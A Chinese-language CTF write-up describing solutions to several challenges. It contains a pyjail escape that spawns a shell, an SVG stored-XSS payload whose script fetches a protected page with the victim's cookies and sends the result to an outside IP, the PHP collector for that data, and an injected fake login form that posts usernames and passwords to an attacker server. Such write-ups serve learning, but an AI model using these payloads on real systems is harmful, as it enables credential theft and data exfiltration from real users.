和学弟随便打着玩儿没想到都能加了快19分了🤣🤣,这下Country place 18名了,随便记录几个比赛里印象比较深的题的wp
Simon says
一个misc题,就是让你nc之后会给你一个句子,比如
Combine the first 3 letters of lizard with the last 3 letters of lion然后你得返回它前一个单词前三个字母以及最后一个单词后三个字母,因为必须在很短时间内返回,所以必须得写脚本完成,我之前写的脚本是:
from pwn import *
conn = remote('challs.actf.co', 31402)
while True:
question = conn.recvline(1024).decode().strip()
print("Question:",question)
words = question.split()
new_word = words[6][:3] + words[-1][-3:]
print("New word:",new_word)
conn.sendline(new_word.encode())
conn.close()
总是超时,赛后看了别人的wp:
#!/usr/bin/env python3
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('challs.actf.co', 31402))
while True:
response = s.recv(1024).decode().strip()
if response.startswith("actf{"):
print(f"Received flag: {response}")
break
words = response.split()
if len(words) < 7:
print(f"Invalid response: {response}")
break
answer = f"{words[6][:3]}{words[-1][-3:]}"
print(f"Request: {response}")
print(f"Response: {answer}")
print("\n")
s.sendall(answer.encode() + b"\n")
s.close()
虽然我感觉都差不多,但别人这个就不会超时
Obligatory

#!/usr/local/bin/python
cod = input("sned cod: ")
if any(x not in "q(jw=_alsynxodtg)feum'zk:hivbcpr" for x in cod):
print("bad cod")
else:
try:
print(eval(cod, {"__builtins__": {"__import__": __import__}}))
except Exception as e:
print("oop", e)
贵阳大数据有个题就抄的这个,打这个的时候没做出来做贵阳大数据的时候也没做出来,呵呵。
这个题就是一个经典的pyjail,只不过做了很多限制,首先有一个白名单,只能输入q(jw=_alsynxodtg)feum’zk:hivbcpr,其次使用了一个自定义字典,限制了我们只能使用__import__
标准答案是:
(__builtins__:=__import__('os'))and((lambda:system('sh'))())直接将__import__函数重定义为os模块,并执行system('sh')以运行一个新的shell终端

Admiral Shark
说实话是个蛮简单的题,但我一直没把那个xlsx修复出来🤡🤡🤡,半夜看人家youtube上外国老哥给新人做的ctf教程才搞清楚要选那个保存原始数据再修复文件头。
追踪tcp流可以看见一个流里很明显有xlsx数据
我以为保存文件直接保存这个就行了,没想到要选那个原始数据🤡🤡,然后另存就行了

然后补一个50 4B 03 04文件头(热知识:010editor里ctrl shift c/v是对16进制数据进行处理,直接ctrl c/v是对右边那个解码过的数据进行处理)


然后打开flag.xlsx即可
hallmark
学弟做的,我当时没做出来,我学弟真猛👍👍等着以后躺了
关键源码:
app.put("/card", (req, res) => {
let { id, type, svg, content } = req.body;
if (!id || !cards[id]){
res.send("bad id");
return;
}
cards[id].type = type == "image/svg+xml" ? type : "text/plain";
cards[id].content = type === "image/svg+xml" ? IMAGES[svg || "heart"] : content;
res.send("ok");
});第一个等号是一个弱比较,第二个是一个强比较,所以我们可以传入一个数组,比如type[]=image/svg+xml,这样我们put的数据就可以让第一个等号成立,既是type属性可以以svg形式解析(如果是text/plain就不能xss了,直接解析成文本了),又让第二个等号不成立,传入的content可控,这样我们就可以向里面插入xss了,最后的数据包:
type[]=image/svg%2Bxml&id=d91ddd8a-a318-4a68-a52f-c9b2eb930192&svg=123&content=<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 864 864" style="enable-background:new 0 0 864 864;" xml:space="preserve"> <style type="text/css"> .st0{fill:#DC1419;} </style> <path class="st0" d="M766.1,257.5c-8.2-8.5-24.7-1.8-37.8-3c-0.3,0-0.9,0-1.2,0c-7.9,0.9-11.6-1.8-11.3-10.4 c0.6-10.7-0.3-21.6,0.3-32.3c0.3-7.3-2.4-9.5-9.5-9.1c-11.3,0.3-22.6-0.3-33.8,0.3c-6.4,0.3-8.8-2.1-8.5-8.5 c0.3-11.3,0-22.6,0.3-33.8c0.3-6.7-2.1-9.5-9.1-9.5c-46,0.3-92.1,0.3-137.8,0c-7.6,0-9.1,3-8.8,9.8c0.3,11.3,0,22.6,0.3,33.8 c0.3,6.4-1.8,8.8-8.5,8.5c-9.8-0.3-19.8,0.3-29.9-0.3s-14.9,1.8-14,13.1c0.9,9.8,0,19.8,0.3,29.9c0.3,6.7-1.8,9.8-9.1,9.5 c-10.7-0.6-21.6-0.6-32.3,0c-7.6,0.3-10.7-2.1-10.1-9.8c0.6-10.7,0-21.6,0.3-32.3c0.3-7.6-2.4-10.4-10.1-10.1 c-11.3,0.6-22.6-0.3-33.8,0c-6.4,0.3-8.8-2.1-8.8-8.5c0.3-11.6,0-23.5,0.3-35.1c0-5.5-1.8-8.2-7.6-7.9c-46.3,0-93,0.3-139.3,0 c-6.4,0-8.8,2.1-8.5,8.5c0.3,10.7-0.3,21.6,0.3,32.3c0.3,7.9-1.8,11.6-10.4,11c-9.5-0.6-18.9,0.6-28.4-0.3 c-9.8-0.9-14,1.5-13.1,12.2c0.9,9.5-0.3,18.9,0.3,28.4c0.6,8.5-1.5,12.5-11,11.9c-9.5-0.9-18.9,0.3-28.4-0.3 c-9.8-0.6-13.4,2.4-13.1,12.8c0.6,30.2,0.3,60.4,0.3,90.6l0,0c0,24.4,0,48.8,0,72.9c0,31.1,0,31.1,31.7,31.1 c20.4,0,20.4,0,20.1,20.7c0,31.1,0,31.1,30.2,31.1c3.7,0,7.3,0.3,10.7,0c8.5-0.9,10.7,2.7,10.7,11c0,13.4-6.1,32,2.7,38.4 c9.1,6.7,26.8,2.7,40.9,1.8c6.7-0.6,7.9,1.5,7.9,6.7c0,9.1,0,18,0,27.1c0,18.9,0,18.9,18.3,18.9c33.8,0,33.8,0,33.5,34.2 c-0.3,18-3,18,16.8,18c34.8,0,35.4,0.3,34.8,35.1c-0.3,13.4,3,18.3,17.1,17.1c11.6-1.2,27.1-5.2,33.8,2.1c5.8,6.1,2.7,21.6,1.5,32.6 c-1.5,13.7,2.7,18.6,16.8,16.8c11-1.5,25.9,3.4,32.6-2.1c7.9-6.7,3-22,2.4-33.5c-0.6-12.8,2.7-17.7,16.5-16.5 c11,1.2,25.6,4,32.6-1.5c8.5-6.7,3.4-22,2.7-33.2c-0.6-13.4,3.4-18,17.1-17.1c11,0.9,25.3,5.2,32.6-1.8c7.3-7,2.1-21.3,2.4-32.3 c0.6-17.7,0.3-17.7,18.6-17.4c5.5,0,11-0.6,16.2,0.3c13.1,1.8,18-2.4,17.4-16.8c-1.5-35.4-0.6-36,35.4-35.1 c13.1,0.3,18.3-2.4,16.8-16.8c-1.2-11-5.2-25.3,1.8-32.6c7-7.6,21.3-1.5,32.3-2.4c1.2,0,2.7-0.3,4,0c11.3,2.1,13.4-3.4,13.1-13.4 c-0.3-12.2-5.2-27.4,1.8-35.4c7.9-8.5,23.8-2.7,36-2.7c11,0,14.6-2.7,14.3-14c-0.6-51.5,0-102.8-0.3-154.3 C768.2,281.6,773.4,265.4,766.1,257.5z M301.1,297.4c0.3,7-2.7,9.5-9.5,9.1c-9.8-0.3-19.8,0.3-29.9-0.3c-9.8-0.6-13.7,2.4-13.1,12.8 c0.9,11.3,0.3,22.6,0.3,33.8c0,10.7,0,21.6,0,32.3l0,0c0,22.6-0.3,45.1,0,67.7c0,7-1.8,9.8-9.1,9.1c-11.3-0.6-22.6-0.6-33.8,0 c-7.6,0.3-8.8-2.7-8.8-9.5c0.3-45.4,0.3-91.2,0-136.6c0-7.9,2.4-10.7,10.1-10.1c8.5,0.6,17.1,0,25.6,1.5c11.6,2.1,15.9-3,16.2-13.1 c0.3-10.4,0.3-20.7,0-31.1c-0.3-6.7,2.1-9.1,8.5-8.5c0.9,0,1.8,0,2.7,0C312.7,256.3,299.2,243.8,301.1,297.4z"/>
<script>
window.onload = function(){
fetch('https://hallmark.web.actf.co/flag',{ credentials: 'include' }).then(response => response.text()).then(data => window.location.href="http://121.36.193.62/xml.php?1="%2Bdata);
}
</script> </svg>
我在自己vps上起了一个xml.php
<?php
$content = $_GET['1'];
if(isset($content)){
file_put_contents('flag.txt','Last update time:'.date("Y-m-d H:i:s")."\n".$content);
}else{
echo 'no data input';
}生成链接后用admin bot点击恶意链接,然后访问flag.txt即可
Brokenlogin
注入表单
https://brokenlogin.web.actf.co/?message={{request.args|safe}}&r=<form action="http://vps/" method="POST"><label for="username">Username: </label><input id="username" type="text" name="username" /><br /><br /><label for="password">Password: </label><input id="password" type="password" name="password" /><br /><br /><input type="submit" /></form><!-https://brokenlogin.web.actf.co/?message={{request.args|safe}}&r=%3Cform%20action=%22http://vps/%22%20method=%22POST%22%3E%3Clabel%20for=%22username%22%3EUsername:%20%3C/label%3E%3Cinput%20id=%22username%22%20type=%22text%22%20name=%22username%22%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Clabel%20for=%22password%22%3EPassword:%20%3C/label%3E%3Cinput%20id=%22password%22%20type=%22password%22%20name=%22password%22%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%3Cinput%20type=%22submit%22%20/%3E%3C/form%3E%3C!-